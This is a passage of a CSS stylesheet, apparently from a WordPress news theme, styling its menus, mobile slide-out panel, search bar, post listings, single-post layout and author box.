    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    top: -7px;
    left: 31px;
    z-index: 470; }
  .navbar-wpz > li > ul:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    position: absolute;
    top: -8px;
    left: 30px;
    z-index: 460; }

/* Top menu */
.header_misc {
  z-index: 102;
  position: relative; }
  .header_misc a {
    font-family: "Libre Franklin", sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #A9ADBB; }
    .header_misc a:hover {
      color: #2B2C30; }

.menu-search-container.sb-search-menu-hidden {
  opacity: 0;
  transform: 0.2s ease all; }

.navbar-wpz a:hover {
  text-decoration: none; }

/* Main Menu */
.main-navbar {
  padding: 10px 0;
  text-align: center; }
  .main-navbar > .inner-wrap {
    position: relative; }
  .main-navbar a {
    font-size: 18px;
    padding: 10px 0;
    font-weight: 600;
    color: #fff; }
    .main-navbar a:hover {
      opacity: .7;
      color: #fff; }

.main-navbar:before, .main-navbar:after {
  content: " ";
  display: table; }

.main-navbar:after {
  clear: both; }

.main-navbar .sf-menu > li {
  display: inline-block;
  float: none; }

.main-navbar .navbar-wpz > li:last-child {
  padding-right: 0; }

.menu_center .navbar-wpz {
  text-align: center; }

.menu_center .slicknav_menu {
  text-align: center; }

.menu_center .slicknav_btn {
  float: none;
  display: inline-block; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: none;
  margin: 15px 0 15px 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 28px;
    height: 2px;
    background: #fff; }
  .navbar-toggle:hover .icon-bar {
    background: #fff;
    opacity: .7; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px; }

#menu-main-slide {
  display: none !important; }

.slicknav_btn {
  position: relative;
  vertical-align: middle;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer;
  display: inline-block; }

.slicknav_menu {
  *zoom: 1;
  text-align: center; }

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-weight: 600;
  font-size: 16px;
  display: block;
  line-height: 100%;
  float: right; }

.slicknav_menu .slicknav_icon {
  float: left;
  width: 1.125em;
  height: 0.875em;
  margin: 0 7px 0 0; }

.slicknav_menu .slicknav_no-text {
  margin: 0; }

.slicknav_menu:before {
  content: " ";
  display: table; }

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both; }

.slicknav_menu .slicknav_icon {
  width: 20px;
  height: 16px;
  position: relative;
  transform: rotate(0deg);
  transition: .5s ease-in-out;
  cursor: pointer; }

.slicknav_menu .slicknav_icon-bar {
  display: block;
  position: absolute;
  height: 1px;
  width: 100%;
  background: #d3531a;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out; }

.slicknav_collapsed .slicknav_icon span:nth-child(1) {
  top: 0px;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(2) {
  top: 7px;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(3) {
  top: 14px;
  transform-origin: left center; }

.slicknav_open .slicknav_icon span:nth-child(1) {
  transform: rotate(45deg);
  top: 5px;
  left: 0; }

.slicknav_open .slicknav_icon span:nth-child(2) {
  width: 0%;
  opacity: 0; }

.slicknav_open .slicknav_icon span:nth-child(3) {
  transform: rotate(-45deg);
  top: 5px;
  left: 0; }

.slicknav_nav {
  clear: both; }

.slicknav_nav ul {
  display: block; }

.slicknav_nav li {
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  box-sizing: border-box;
  margin: 0 0 5px; }

.slicknav_nav li:last-child {
  border: none; }

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  margin: 0 10px 0 0.4em;
  padding-left: 5px;
  float: right;
  border-left: 1px solid rgba(255, 255, 255, 0.2); }

.slicknav_nav .slicknav_arrow:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: 22px/16px 'dashicons';
  vertical-align: middle;
  margin: 0 0 0 4px; }

.slicknav_nav .slicknav_item {
  cursor: pointer; }

.slicknav_nav .slicknav_item a {
  display: inline; }

.slicknav_nav .slicknav_row {
  display: block; }

.slicknav_nav .slicknav_parent-link a {
  display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu * {
  box-sizing: border-box; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }

.main-navbar .slicknav_btn {
  padding: 16px 0;
  text-decoration: none; }

.slicknav_nav {
  color: #fff;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden; }

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 20px 0 10px;
  margin: 0; }

.slicknav_nav ul ul {
  padding: 0 0 0 30px;
  margin: 0;
  font-size: 14px; }

.slicknav_nav a {
  padding: 5px 0;
  margin: 2px 0;
  text-decoration: none;
  color: #fff;
  text-align: left;
  display: block;
  font-family: "Work Sans", sans-serif;
  text-transform: none; }

.slicknav_nav ul ul a {
  font-size: 14px;
  font-weight: normal; }

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px; }

.slicknav_nav .slicknav_item a {
  padding: 0;
  margin: 0; }

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

.slicknav_menu {
  display: none; }

#menu-main, #menu-main li {
  list-style: none; }

.navbar-toggle {
  cursor: pointer;
  z-index: 199;
  transition: .5s; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: inline-block;
  vertical-align: middle;
  padding: 12px 9px;
  margin: 0; }

.main-navbar .navbar-toggle {
  position: absolute;
  top: 7px;
  left: 0; }

.main-navbar .toggle-from-right .navbar-toggle {
  position: absolute;
  top: 7px;
  left: auto;
  right: 0; }

.navbar-toggle .icon-bar {
  display: block;
  width: 28px;
  height: 2px;
  background: #fff; }

.top-navbar .navbar-toggle .icon-bar {
  background: #fff; }

.navbar-toggle:hover .icon-bar {
  background: #fff; }

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px; }

#menu-top-slide:not(.mm-menu),
#menu-main-slide:not(.mm-menu) {
  display: none; }

.mm-menu #menu-main-slide {
  display: block; }

#menu-main-slide .widget {
  text-align: left; }

#menu-main-slide .widget .title {
  color: #fff;
  text-align: left; }

/* Sidebar Panel */
#pageslide {
  display: none;
  position: absolute;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  z-index: 999999;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.68);
  overflow: auto; }

#pageslide .panel {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 14px;
  color: #fff;
  width: 350px;
  max-width: 85%;
  min-height: 100%; }
  #pageslide .panel a {
    color: #fff; }
    #pageslide .panel a:hover {
      opacity: .7; }
  #pageslide .panel ol.popular-posts li:before {
    color: #fff; }
  #pageslide .panel ol.popular-posts li span {
    color: #eee; }

#pageslide.slide-from-right .panel {
  left: auto;
  right: 0; }

#pageslide.visible, #pageslide.visible .panel {
  display: block; }

#pageslide .panel .widget {
  padding: 0 30px; }

#pageslide .panel .widget h3.title {
  font-style: normal;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.1);
  margin: 0 0 15px; }

#pageslide .panel .widget.widget_search {
  background: #3669d8;
  padding: 0;
  border-bottom: 0; }

#pageslide .panel .widget.widget_search h3.title {
  display: none; }

#pageslide .panel .widget.widget_search form {
  position: relative; }

#pageslide .panel .widget.widget_search .sb-search-input {
  display: block;
  font-size: 16px;
  color: #fff;
  background: transparent;
  height: 60px;
  width: 100%;
  padding: 0 0 0 62px;
  border: 0;
  margin: 0; }

#pageslide .panel input[type="search"].sb-search-input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.4); }

#pageslide .panel input[type="search"].sb-search-input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.4); }

#pageslide .panel input[type="search"].sb-search-input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.4); }

#pageslide .panel input[type="search"].sb-search-input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4); }

#pageslide .panel .widget.widget_search .sb-search-input:focus {
  background: rgba(255, 255, 255, 0.05);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

#pageslide .panel .widget.widget_search .sb-search-submit {
  position: absolute;
  top: 0;
  left: 0; }

#pageslide .panel .widget.widget_search .sb-search-submit {
  display: block;
  position: absolute;
  top: 18px;
  left: 20px;
  z-index: 1;
  cursor: pointer;
  font-size: 20px;
  text-align: center;
  line-height: 1;
  color: #fff;
  background: #222;
  width: 27px;
  height: 27px;
  padding: 0;
  border: 0;
  margin: 0;
  outline: none;
  background: none;
  color: #363940;
  border: 0;
  z-index: 91;
  text-indent: -9999px;
  outline: inherit; }

#pageslide .panel .widget.widget_search .sb-icon-search {
  color: #fff;
  z-index: 90;
  font-size: 16px;
  font-family: 'primenews';
  speak: none;
  font-style: normal;
  font-weight: 600;
  position: absolute;
  top: 18px;
  left: 25px;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  transition: 0.2s ease all; }
  #pageslide .panel .widget.widget_search .sb-icon-search:before {
    content: "\e901"; }

#pageslide .panel .widget.widget_search .sb-search-submit:hover, #pageslide .panel .widget.widget_search .sb-search-submit:focus {
  color: #fff;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

#pageslide .panel .widget.widget_nav_menu h3.title {
  display: none; }

#pageslide .panel .widget.widget_nav_menu ul.menu li {
  padding: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  margin: 0; }

#pageslide .panel .widget.widget_nav_menu ul.menu li:last-child {
  border-bottom: 0; }

#pageslide .panel .widget.widget_nav_menu ul.menu li a {
  display: block;
  font-size: 21px;
  font-weight: 600;
  color: #fff;
  padding: 8px 0;
  font-family: "Work Sans", sans-serif; }

#pageslide .panel .widget.widget_nav_menu ul.menu li a:hover, #pageslide .panel .widget.widget_nav_menu ul.menu li a:active {
  opacity: .7; }

#pageslide .panel .widget.widget_nav_menu ul.menu li.menu-item-has-children > a .child-arrow {
  content: "\f347";
  display: inline-block;
  float: right;
  font: normal 16px/36px 'dashicons';
  -webkit-font-smoothing: antialiased;
  vertical-align: middle;
  color: rgba(255, 255, 255, 0.7);
  margin: 0 0 0 10px;
  -moz-transition: 0.1s ease color, 0.5s ease transform;
  -webkit-transition: 0.1s ease color, 0.5s ease transform;
  -o-transition: 0.1s ease color, 0.5s ease transform;
  transition: 0.1s ease color, 0.5s ease transform; }

#pageslide .panel .widget.widget_nav_menu ul.menu li.menu-item-has-children > a .child-arrow:hover,
#pageslide .panel .widget.widget_nav_menu ul.menu li.menu-item-has-children > a .child-arrow:active {
  color: rgba(255, 255, 255, 0.9); }

#pageslide .panel .widget.widget_nav_menu ul.menu li.menu-item-has-children.open > a .child-arrow {
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg); }

#pageslide .panel .widget.widget_nav_menu ul.menu ul {
  display: none; }

#pageslide .panel .widget.widget_nav_menu ul.menu ul li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.2); }

#pageslide .panel .widget.widget_nav_menu ul.menu ul li a {
  font-size: 18px;
  font-weight: 400;
  padding-left: 10px; }

#pageslide .closeBtn {
  width: 60px;
  height: 60px;
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  -o-transition: .5s;
  -ms-transition: .5s;
  -moz-transition: .5s;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 100;
  color: #fff;
  background: #3669d8;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 46px;
  line-height: 60px;
  text-align: center;
  vertical-align: middle; }

#pageslide .closeBtn:after {
  opacity: 1;
  content: "\00d7";
  display: block; }

#pageslide .closeBtn:hover, #pageslide .closeBtn:active, #pageslide .closeBtn:focus {
  opacity: .8; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

/*--------------------------------------------------------------
## Search Bar in Main Menu
--------------------------------------------------------------*/
/* Navbar Search Form */
.sb-search {
  width: 40px;
  height: 40px;
  min-width: 45px;
  position: relative;
  float: right;
  z-index: 200; }
  .sb-search .sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none;
    width: 20px;
    height: 36px;
    margin: 0;
    z-index: 10;
    padding: 10px 65px 10px 15px;
    font-family: inherit;
    font-size: 16px;
    color: #000;
    visibility: hidden;
    opacity: 0;
    border: none;
    transition: width 0.3s;
    transition: 0.2s ease all;
    background: #fff;
    transition: width 0.6s, border-radius 0.6s, background 0.6s;
    box-shadow: none; }
  .sb-search input[type="search"].sb-search-input {
    -webkit-appearance: none; }
  .sb-search .sb-search-input::-webkit-input-placeholder, .sb-search .sb-search-input:-moz-placeholder, .sb-search .sb-search-input::-moz-placeholder, .sb-search .sb-search-input:-ms-input-placeholder {
    color: #fff; }
  .sb-search .sb-icon-search {
    width: 40px;
    height: 37px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 37px;
    text-align: center;
    cursor: pointer; }
  .sb-search .sb-search-submit {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 1px;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #fff;
    opacity: 0;
    color: #3a3d40;
    border: none;
    outline: none;
    z-index: -1; }
  .sb-search .sb-icon-search {
    color: #4f4f4f;
    z-index: 90;
    font-size: 16px;
    font-family: 'primenews';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    transition: 0.2s ease all; }
    .sb-search .sb-icon-search:before {
      content: "\e901"; }
  .sb-search.sb-search-open .sb-icon-search:before {
    color: #000;
    content: "\e900";
    font-family: inherit;
    font-size: 30px;
    line-height: 36px;
    font-weight: normal; }

/* Open state */
.sb-search.sb-search-open .sb-search-input {
  visibility: visible;
  opacity: 1;
  width: 270px;
  transition: width 0.2s ease, background 0.2s;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.16); }

.sb-search.sb-search-open .sb-icon-search {
  background: none;
  z-index: 11; }

.no-js .sb-search .sb-icon-search {
  background: none;
  z-index: 11; }

.sb-search.sb-search-open .sb-search-submit, .no-js .sb-search .sb-search-submit {
  z-index: 90; }

/*--------------------------------------------------------------
## Social Icons in Header
--------------------------------------------------------------*/
/* Header Social Icons */
.header_social .widget {
  margin: 0; }
  .header_social .widget h3.title {
    display: none; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #444444;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 15px; }

.alignright {
  float: right;
  margin-left: 15px; }

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

body {
  margin: 0;
  padding: 0;
  font-family: "Libre Franklin", sans-serif;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.7;
  color: #444;
  background: #fff;
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  body.noscroll {
    position: fixed;
    overflow: hidden;
    width: 100%; }

.inner-wrap {
  max-width: 1400px;
  margin: 0 auto; }

.content-area {
  float: left;
  width: 68%; }

.full-width .content-area {
  width: 100%;
  float: none; }

.content-area.full-layout {
  width: 100%;
  float: none; }

.posts-wrap {
  display: flex;
  flex-flow: row wrap; }
  .posts-wrap .content-area {
    order: 1; }
  .posts-wrap #site-sidebar {
    order: 2; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.recent-posts {
  font-size: 0; }
  .recent-posts .entry-content {
    font-size: 16px; }
  .recent-posts .post {
    position: relative;
    overflow: hidden;
    margin: 0 0 50px;
    padding: 0 0 50px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    color: #444; }
    .recent-posts .post:before {
      content: " ";
      display: table; }
    .recent-posts .post:after {
      content: " ";
      display: table;
      clear: both; }
  .recent-posts.two-columns_layout {
    font-size: 0; }
    .recent-posts.two-columns_layout .post {
      display: inline-block;
      vertical-align: top;
      font-size: 14px;
      position: relative;
      overflow: hidden;
      width: 47.5%;
      margin: 0 5% 40px 0;
      padding: 0;
      border: none;
      color: #444; }
      .recent-posts.two-columns_layout .post:before {
        content: " ";
        display: table; }
      .recent-posts.two-columns_layout .post:after {
        content: " ";
        display: table;
        clear: both; }
      .recent-posts.two-columns_layout .post .post-thumb {
        margin: 0 0 20px;
        max-width: 100%;
        width: 100%; }
        .recent-posts.two-columns_layout .post .post-thumb img {
          width: 100%; }
      .recent-posts.two-columns_layout .post .entry-body {
        overflow: hidden;
        display: block;
        vertical-align: top;
        width: 100%; }
      .recent-posts.two-columns_layout .post:nth-of-type(2n+2) {
        margin-right: 0; }

.content-area.full-layout .recent-posts .post {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  position: relative;
  overflow: hidden;
  width: 48%;
  margin: 0 4% 40px 0;
  padding: 0;
  border: none;
  color: #444; }
  .content-area.full-layout .recent-posts .post:before {
    content: " ";
    display: table; }
  .content-area.full-layout .recent-posts .post:after {
    content: " ";
    display: table;
    clear: both; }
  .content-area.full-layout .recent-posts .post .post-thumb {
    margin: 0 0 20px;
    max-width: 100%;
    float: none; }
    .content-area.full-layout .recent-posts .post .post-thumb img {
      width: 100%; }
  .content-area.full-layout .recent-posts .post .entry-body {
    overflow: hidden;
    display: block;
    vertical-align: top;
    width: 100%; }
  .content-area.full-layout .recent-posts .post:nth-of-type(2n+2) {
    margin-right: 0; }

@media (min-width: 980px) {
  .content-area.full-layout .recent-posts.three-columns_layout article {
    width: 31.7%;
    margin: 0 2.45% 50px 0; }
    .content-area.full-layout .recent-posts.three-columns_layout article .entry-title {
      font-size: 26px; }
  .content-area.full-layout .recent-posts.three-columns_layout article:nth-of-type(2n+2) {
    margin-right: 2.45%; }
  .content-area.full-layout .recent-posts.three-columns_layout article:nth-of-type(3n+3) {
    margin-right: 0; } }

.recent-posts > :not(.sticky-post) .post-thumb {
  margin: 0 3% 0 0;
  max-width: 48%;
  float: left; }
  .recent-posts > :not(.sticky-post) .post-thumb img {
    max-width: 100%;
    height: auto; }

.post-thumb {
  position: relative;
  transition: 0.2s ease all; }
  .post-thumb:hover {
    opacity: .8; }

.post-thumb .cat-links {
  margin: 0; }
  .post-thumb .cat-links a {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 50%;
    font-size: 14px;
    font-weight: 600;
    transform: translate(-50%, 0);
    background: #fff;
    padding-top: 8px;
    padding-right: 26px;
    padding-left: 26px;
    white-space: nowrap;
    letter-spacing: 2px; }
  .post-thumb .cat-links .post-categories li {
    display: none; }
  .post-thumb .cat-links .post-categories li:first-child {
    display: inline; }

.recent-posts .entry-body {
  overflow: hidden; }

.entry-title {
  margin: 0 0 15px;
  font-size: 30px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1.4;
  font-family: "Work Sans", sans-serif; }

.recent-posts > .sticky-post .entry-title {
  margin: 0 0 15px;
  font-size: 40px; }

.recent-posts > .sticky-post .post-thumb {
  margin-bottom: 30px; }

.post_content,
.entry-content {
  /* Read more button */ }
  .post_content a.read-more,
  .entry-content a.read-more {
    margin: 0 0 0 5px;
    text-decoration: none;
    font-weight: 500; }
    .post_content a.read-more:hover,
    .entry-content a.read-more:hover {
      color: #222; }

.entry-content:before {
  content: " ";
  display: table; }

.entry-content:after {
  content: " ";
  display: table;
  clear: both; }

.entry-content p {
  margin: 0 0 20px;
  padding: 0; }

.entry-content img {
  max-width: 100%;
  height: auto; }

.site-footer .entry-meta {
  color: #9ba2a9; }

.entry-meta {
  margin-bottom: 15px;
  color: #A9ADBB;
  font-size: 14px;
  font-style: italic; }
  .entry-meta span + span:before {
    content: "\2014";
    color: #B6BABB;
    margin: 0 5px;
    font-style: normal;
    opacity: .7; }
  .entry-meta a {
    text-decoration: none;
    border-bottom: 1px solid #eee;
    padding-bottom: 2px;
    font-style: normal;
    transition: 0.2s ease all;
    color: #A9ADBB;
    font-weight: 600; }
    .entry-meta a:hover {
      border-color: #A9ADBB;
      color: #666; }

.cat-links {
  margin-bottom: 8px;
  display: block; }
  .cat-links a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    text-decoration: none; }

.entry-header .cat-links a:hover {
  color: #2B2C30; }

.more-link, .more_link {
  display: table;
  margin: 20px 0 0; }

.readmore_button a {
  display: inline-block;
  transition-duration: 200ms;
  font-size: 14px;
  color: #222;
  font-weight: 600;
  letter-spacing: 2px;
  margin: 0 0 30px; }

/* Search */
.search article .entry-meta {
  display: none; }

/* Blog View */
.content-area.full-layout .recent-posts.blog-view {
  margin: 0 auto;
  max-width: 800px; }
  .content-area.full-layout .recent-posts.blog-view .entry-body {
    max-width: 90%;
    margin: 0 auto; }
  .content-area.full-layout .recent-posts.blog-view article {
    width: 100%;
    margin: 0 0 50px; }

.recent-posts.blog-view article {
  width: 100%;
  margin-right: 0;
  font-size: 16px;
  border-bottom: 1px solid #eee;
  padding: 0 0 50px;
  margin-bottom: 50px;
  text-align: center; }
  .recent-posts.blog-view article .post-thumb {
    margin: 0 0 20px;
    max-width: 100%; }
    .recent-posts.blog-view article .post-thumb img {
      width: 100%; }
  .recent-posts.blog-view article .entry-content {
    text-align: left; }
  .recent-posts.blog-view article .entry-body {
    overflow: hidden;
    display: block;
    vertical-align: top;
    width: 100%; }

.recent-posts.blog-view .post .entry-title {
  font-size: 36px; }

.recent-posts.blog-view .entry-meta {
  font-size: 16px; }

.recent-posts article:nth-of-type(2n+2) {
  margin-right: 0; }

/*********************************************************************************************

7.  Single posts

*********************************************************************************************/
.entry_wrapper {
  max-width: 100%;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  border-bottom: 1px solid #CCCED7;
  padding: 0 0 30px; }

.single .post_wrapper {
  width: 78.79%;
  order: 2; }

.single .post_wrapper.no_side_details {
  width: 100%;
  float: none; }

.single .entry-content {
  color: #2B2C30;
  line-height: 1.7; }

.content-area > article {
  padding-top: 50px; }

/* Related Posts */
.related_posts {
  align-self: flex-end; }

.related_posts h3 {
  margin: 0 0 15px;
  border-top: 3px solid #CCCED7;
  padding: 15px 0 0;
  font-size: 14px;
  font-weight: 500; }

.related_posts ul li {
  list-style-type: none;
  margin: 0 0 30px;
  display: block; }

.related_posts ul li a {
  display: block;
  font-weight: 600;
  line-height: 1.4; }

.related_posts ul li img {
  margin: 0 0 15px;
  max-width: 100%;
  height: auto; }

.related_posts span {
  font-size: 14px;
  color: #A9ADBB; }

.entry-details {
  order: 1;
  text-align: left;
  width: 18%;
  margin: 0;
  display: flex;
  flex-direction: column; }
  .entry-details img {
    border-radius: 50%; }
  .entry-details ul {
    margin: 0;
    flex-grow: 1;
    align-self: flex-start; }
    .entry-details ul li {
      margin: 0 0 15px;
      list-style-type: none;
      line-height: 1.4; }
      .entry-details ul li img {
        margin: 0 0 15px;
        float: none;
        display: block;
        border-radius: 3px; }
      .entry-details ul li a {
        color: #2B2C30;
        letter-spacing: 0;
        font-size: 500;
        margin-bottom: 5px;
        display: block;
        border: none; }
      .entry-details ul li span {
        font-style: italic;
        display: block; }

.entry-header {
  margin: 0 0 30px;
  padding: 0 0 30px;
  border-bottom: 1px solid #eee;
  position: relative; }

.entry-cover {
  z-index: 1;
  background-size: cover;
  background-position: center center;
  min-height: 450px;
  position: relative;
  margin: -41px 0 50px; }

.page .entry-image .post-thumb,
.single .entry-image .post-thumb {
  margin: 0 0 25px; }

.page .site-main.full-width-page {
  padding: 50px 0 30px; }

.page .site-main.full-width-page > article {
  float: none;
  max-width: 100%;
  width: 100%; }

.content-area.full-width-page {
  float: none;
  width: 100%; }

.page h1.entry-title, .single h1.entry-title {
  font-size: 44px;
  line-height: 1.1;
  font-weight: bold;
  margin: 10px 0; }

.page .entry-info, .single .entry-info {
  margin-bottom: 30px; }

.page .entry-category + .entry-date {
  display: inline-block; }

.single .content-area .entry-category + .entry-date {
  display: inline-block; }

.single .content-area .entry-meta {
  margin-bottom: 0; }

.entry-content {
  line-height: 1.7; }

.entry-content a {
  text-decoration: underline; }
  .entry-content a:hover {
    text-decoration: none; }
  .entry-content a.wpz-sc-button {
    text-decoration: none;
    color: #fff;
    font-weight: normal; }
    .entry-content a.wpz-sc-button:hover {
      color: #fff; }

.entry-content .wpz-sc-ilink a, .entry-content .shortcode-tabs ul.tab_titles li.nav-tab a {
  text-decoration: none; }

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin: 0 0 15px;
  line-height: 1.4;
  font-weight: 600; }

.entry-content img.alignnone, .entry-content img.aligncenter, .entry-content img.alignleft, .entry-content img.alignright, .entry-content img.attachment-fullsize {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto; }

.entry-content .wp-block-image {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto; }

.entry-content ul, .entry-content ol {
  margin: 0 0 20px 15px; }

.entry-content li {
  list-style-position: inside; }
  .entry-content li ul, .entry-content li ol {
    margin-bottom: 0; }

.entry-content ul li {
  list-style-type: square; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content .shortcode-unorderedlist ul li {
  list-style-type: none; }
  .entry-content .shortcode-unorderedlist ul li ul {
    list-style-type: none; }

.entry-content blockquote {
  font-size: 22px;
  margin: 15px 0 40px;
  text-align: center;
  position: relative; }

.entry-content blockquote:before,
.entry-content blockquote:after {
  content: "";
  display: block;
  width: 60px;
  height: 2px;
  margin: 30px auto;
  background: #f0f0f0; }

/* Tags */
.tag_list {
  position: relative;
  margin: 0 0 30px;
  color: #A9ADBB; }
  .tag_list h4 {
    font-weight: 600;
    color: #212223;
    margin-right: 10px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px; }
  .tag_list a {
    display: inline-block;
    line-height: 1.8;
    font-weight: 600;
    font-size: 14px;
    color: #A9ADBB; }
    .tag_list a:hover {
      color: #2857BD; }

.entry-footer {
  margin: 30px 0 0;
  color: #222; }

/* Post Author */
.post_author {
  padding: 30px;
  margin: 0 0 30px;
  border-radius: 2px;
  background: #f4f5f5; }

.single .author-description {
  overflow: hidden; }
  .single .author-description span {
    display: inline-block;
    margin: 0 0 10px;
    font-size: 16px;
    color: #999; }

.single .post_author .author-title {
  margin: 0 0 10px;
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  letter-spacing: 1px; }
  .single .post_author .author-title a {
    text-decoration: none; }

.single .post_author .author-bio {
  margin: 0 0 15px;
  font-size: 14px; }

.single .post_author img {
  margin: 0 20px 0 0;
  float: left;
  border-radius: 3px; }

.author_links a {
  margin: 0 15px 0 0; }
  .author_links a:last-child {
    margin-right: 0; }
  .author_links a:before {
    content: "\e600";
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 20px/100% 'primenews';
    vertical-align: top;
    margin: 4px 5px 0 0;
    color: #222;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1; }
  .author_links a.author_facebook:before {
    content: "\e601"; }
  .author_links a.author_instagram:before {
    content: "\ea92"; }

img.wp-smiley {
  border: none;
  padding: 0; }

#snippet-box {
  width: 100% !important;
  float: none !important; }

/* Jetpack Related Posts */
h4.jp-relatedposts-post-title {
  margin: 10px 0 5px !important;
  font-weight: 400; }

.single div#jp-relatedposts h3.jp-relatedposts-headline {
  text-align: center;
  font-size: 18px;
  font-weight: 600; }
  .single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.3; }
  .single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a {
    color: #000;
    font-weight: 600; }
    .single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
      text-decoration: none; }

.single #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
  text-decoration: none; }

